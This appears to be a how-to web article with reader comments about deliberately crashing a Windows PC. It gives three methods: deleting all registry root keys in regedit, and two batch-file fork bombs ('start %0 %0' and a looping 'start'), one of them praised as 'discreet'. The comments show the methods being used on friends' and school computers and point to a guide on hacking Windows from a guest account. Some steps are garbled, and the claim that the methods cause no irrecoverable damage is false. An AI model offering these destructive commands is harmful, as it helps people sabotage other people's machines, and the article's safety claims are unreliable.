For whatever may be the reason, if you want to crash your computer then you are at the right place. In this article, we will be discussing three top ways to crash a computer.
In my opinion, the best practice to crash a computer is by using a batch file. This is particularly because it will not harm or cause any irrecoverable damage to your computer like the remaining methods.
Go take utmost care and do write us your experiences at the end of the article.
How To Create A Simple Animation Using Notepad
We are going to show you a very interesting notepad trick to make your own animations. Follow the steps below to create a simple animation of a bouncing ball
Steps To Crash A Computer
Method 1
Step 1: Go To Start Menu.
Step 2: Click On Run.
Step 3: Type ” Regedit ” in the run dialog box.
Step 4: Click OK. Now you will be taken to a registry editor.
Step 5: Under the ” My computer ” option you will find the following folders:
HKEY_CLASSES_ROOT HKEY_CURRENT_USER HKEY_LOCAL_MACHINE HKEY_USERS HKEY_CURRENT_CONFIG
These are called the registry root keys and you can learn more about them here.
Step 6: Open all the above-mentioned folders.
Step 7: Click on ” Delete all the registries “.
Step 8: Restart your System.
Ever Tried To Remotely Shutdown Your PC? Here’s How To
In this article we gonna show you ” how to use the remote shutdown command ” in Windows . Which is used to remotely shutdown, logoff or restart a local PC or
Method 2
Step 1: Open the Notepad and paste the code given below.
start %0 %0
Step 2: Save the file with ” .bat ” extension and file type to all.
Step 3: Run the ” OnlineCmag.bat ” file to crash your computer.
Step 4: Finished.
Method 3
This method is quite similar to the above one, but it does not open any programs or windows, making it much more discreet.
Step 1: Copy and paste the below code into a Notepad.
@echo off A start goto A
Step 2: Save it as a batch file with ” .bat ” extension. That’s It.
Important Tips:
=>You should log into the computer as an administrator.
=>If you want to recover your PC, Then just start your computer in a safe mode.
If you observe your computer crashing with or without your intervention, you can always have the crash reports using this tool.
If You Have Tried Any Of These Methods Do Share With Us Your Experiences In Form Of Comments …










Good Awesome
Its fantastic
Who would do this?
Good Liked It
Useful for school shenanigans
I’m scared to try this… Can anyone say what happened?
I tried this on one of my friends computer and it ruined everything 😛 Great!!!
Should i be logged in as administrator to do this.
Yes, Without which OS may prompt you for a password. I recommend you to go through my article on how to hack windows from guest account to run this crash as an administrator.
via that simple tool u can crash any pc in 2 minute